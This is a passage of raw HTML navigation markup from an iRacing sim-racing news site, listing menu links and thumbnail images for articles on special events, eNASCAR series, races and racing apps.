https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Crandon Pro 4 Championship</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711 zox-mega-drop"><a href="https://iracerstuff.com/category/news-updates/iracing-events/special-events/">Special Events</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/the-roar-before-the-virtual-24/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/2024_iRSE_Logos_iRSE_ROAR_2023-1536x922-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>The Roar Before the Virtual 24</p></a></li><li><a href="https://iracerstuff.com/2023/12/08/2023-iracing-chili-bowl/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CHILI_BOWL_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Chili Bowl</p></a></li><li><a href="https://iracerstuff.com/2023/11/16/2023-iracing-winter-derby/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_WINTER_DERBY_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Winter Derby</p></a></li><li><a href="https://iracerstuff.com/2023/11/02/2023-iracing-fuji-8hr/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_FUJI_8HR_SPONSORED_FEATURE_V2-1536x931-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 iRacing Fuji 8HR</p></a></li><li><a href="https://iracerstuff.com/2023/10/04/iracing-crandon-pro-4-championship/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/iRSE_CRANDON_CHAMPIONSHIP_FEATURE-1536x930-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Crandon Pro 4 Championship</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712 zox-mega-drop"><a href="https://iracerstuff.com/category/iracing-series/">iRacing Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/06/23/turn-racing-grand-prix-iracing-series-qualifying-schedule-announced/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2023/07/turn_grand_prix_iracing_series_featured-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Turn Racing Grand Prix iRacing Series Qualifying Schedule Announced</p></a></li><li><a href="https://iracerstuff.com/2023/05/12/iracing-announces-new-ricmotech-ring-meister-series-for-2023-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2023/05/20230512-RingMeister.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Announces New Ricmotech Ring Meister Series for 2023 Season 3</p></a></li><li><a href="https://iracerstuff.com/2022/12/05/week-13-2022-season-4/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?w=900&amp;ssl=1 900w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=300%2C169&amp;ssl=1 300w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=768%2C432&amp;ssl=1 768w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season4.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Week 13 &#8211; 2022 Season 4</p></a></li><li><a href="https://iracerstuff.com/2022/09/04/week-13-season-3/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season3.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Week 13 &#8211; Season 3</p></a></li><li><a href="https://iracerstuff.com/2022/06/07/2022-season-2-week-13-schedule-released/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/Week13-Season2.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2022 Season 2 Week 13 Schedule Released</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13708 zox-mega-drop"><a href="https://iracerstuff.com/category/races/">Races</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2024/01/10/stars-and-stripes-racing-league-pre-season-kickoff-sets-the-stage-for-thrilling-season-opener-at-daytona/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2024/01/SSRL-verizon-shootout-daytona-kyle-bohling.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Stars and Stripes Racing League Pre-Season Kickoff Sets the Stage for Thrilling Season Opener at Daytona</p></a></li><li><a href="https://iracerstuff.com/2017/01/11/2017-nascar-peak-antifreeze-series/"><div class="zox-mega-img"></div><p>2017 NASCAR PEAK Antifreeze Series</p></a></li><li><a href="https://iracerstuff.com/2017/01/09/iracing-roar-before-the-24/"><div class="zox-mega-img"></div><p>iRacing Roar Before the 24</p></a></li><li><a href="https://iracerstuff.com/2016/05/09/vln-and-iracing-announce-virtual-online-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=1024%2C576&amp;ssl=1 1024w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?resize=600%2C337&amp;ssl=1 600w, https://i2.wp.com/iracerstuff.com/wp-content/uploads/2017/01/vln_series.png?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>VLN and iRacing Announce Virtual Online Series</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13709 zox-mega-drop"><a href="https://iracerstuff.com/category/enascar-coca-cola-iracing-series/">eNASCAR Coca-Cola iRacing Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2023/01/06/14297/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/enascar-coca-cola-daytona.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2023 eNASCAR Coca-Cola iRacing Series Schedule Features New Tracks and Throwback Race</p></a></li><li><a href="https://iracerstuff.com/2022/02/05/casey-kirwan-wins-enascar-coca-cola-iracing-series-clash-at-the-coliseum/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/02/iRacing_Casey_Kirwan_Wins_Clash_Coliseum.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Casey Kirwan Wins eNASCAR Coca-Cola iRacing Series Clash at the Coliseum</p></a></li><li><a href="https://iracerstuff.com/2022/01/04/2022-enascar-coca-cola-iracing-series-driver-roster-revealed/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220103-eNASCARDrivers-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>2022 eNASCAR Coca-Cola iRacing Series Driver Roster Revealed</p></a></li><li><a href="https://iracerstuff.com/2021/08/04/logitech-g-announces-partnership-with-enascar/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210803-Logitech.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Logitech G Announces Partnership with eNASCAR</p></a></li><li><a href="https://iracerstuff.com/2020/05/13/kollin-keister-conquers-charlottes-coca-cola-300/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2020/05/keister-burnout-enascar-coke-series-charlotte.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Kollin Keister Conquers Charlotte&#8217;s Coca-Cola 300</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710 zox-mega-drop"><a href="https://iracerstuff.com/category/enascar-iracing-pro-invitational-series/">eNASCAR iRacing Pro Invitational Series</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/01/13/enascar-coca-cola-iracing-series-returns-with-new-tracks-in-2022/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20220113-eNASCARSchedule.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>eNASCAR Coca-Cola iRacing Series Returns with New Tracks in 2022</p></a></li><li><a href="https://iracerstuff.com/2021/06/03/james-davison-dominates-enascar-windy-city-110-on-streets-of-chicago/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?w=900&amp;ssl=1 900w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=300%2C169&amp;ssl=1 300w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=768%2C432&amp;ssl=1 768w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210603-eNASCARChicagoRecap.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>James Davison Dominates eNASCAR Windy City 110 on Streets of Chicago</p></a></li><li><a href="https://iracerstuff.com/2021/06/03/enascar-iracing-pro-invitational-series-chicago-street-course-full-race-replay/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?resize=600%2C337&amp;ssl=1 600w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/09.jpg?w=1760&amp;ssl=1 1760w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>REPLAY // eNASCAR Chicago Street Course</p></a></li><li><a href="https://iracerstuff.com/2021/06/02/enascar-iracing-pro-invitational-series-race-preview-chicago/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/20210602-eNASCARChicagoPreview.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>eNASCAR iRacing Pro Invitational Series Race Preview: Chicago</p></a></li><li><a href="https://iracerstuff.com/2021/05/21/replay-enascar-circuit-of-the-americas-cota/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/01/2021-COTA-15.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>REPLAY: eNASCAR Circuit of the Americas (COTA)</p></a></li></ul></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13714"><a href="#">APPS &#038; SOFTWARE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715 zox-mega-drop"><a href="https://iracerstuff.com/category/software/ios-android-apps/">iOS &amp; Android Apps</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2022/06/09/iracing-releases-companion-app/"><div class="zox-mega-img"><img width="600" height="337" src="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/iracerstuff.com/wp-content/uploads/2022/12/IMG_8414-1024x576-1.jpg?resize=600%2C337&amp;ssl=1 600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>iRacing Releases Companion App</p></a></li><li><a href="https://iracerstuff.com/2022/04/28/iracing-companion-app-coming/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2022/12/iRacing-Inline-Color-White-841x576-1.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>iRacing Companion App Coming</p></a></li><li><a href="https://iracerstuff.com/2017/02/09/shift-gear/"><div class="zox-mega-img"></div><p>Shift Gear</p></a></li><li><a href="https://iracerstuff.com/2015/12/16/nordschleife-corner-quiz-v1-0/"><div class="zox-mega-img"><img width="600" height="337" src="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?resize=600%2C337&amp;ssl=1 600w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?zoom=2&amp;resize=600%2C337&amp;ssl=1 1200w, https://i1.wp.com/iracerstuff.com/wp-content/uploads/2015/12/iracing_nurburgring_25-1.jpg?zoom=3&amp;resize=600%2C337&amp;ssl=1 1800w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><p>Nordschleife Corner Quiz v1.0</p></a></li><li><a href="https://iracerstuff.com/2013/02/10/android-iracing-forum-app/"><div class="zox-mega-img"><img width="600" height="337" src="https://i2.wp.com/iracerstuff.com/wp-content/uploads/2013/02/forumlist.png?resize=600%2C337&amp;ssl=1" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" /></div><p>Android iRacing Forum App</p></a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13716 zox-mega-drop"><a href="https://iracerstuff.com/category/software/apps-for-windows/">Apps for Windows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://iracerstuff.com/2017/02/09/shift-gear/"><div class="zox-mega-img"></div><p>Shift Gear</p></a></li><li><a href="https://iracerstuff.com/2017/02/06/iracing-weather-widget/"><div class="zox-mega-img"></div><p>iRacing Weather Widget</p></a></li><li><a href="https://iracerstuff.com/2017/02/01/motec/"><div class="zox-mega-img"></div><p>MoTeC</p></a></li><li><a href="https://iracerstuff.com/2017/01/24/iseason/"><div class="zox-mega-img"></div><p>iSeason</p></a></li><li><a href="https://iracerstuff.com/2016/02/12/ibuzzer/"><div class="zox-mega-img"><img width="600" height="337" 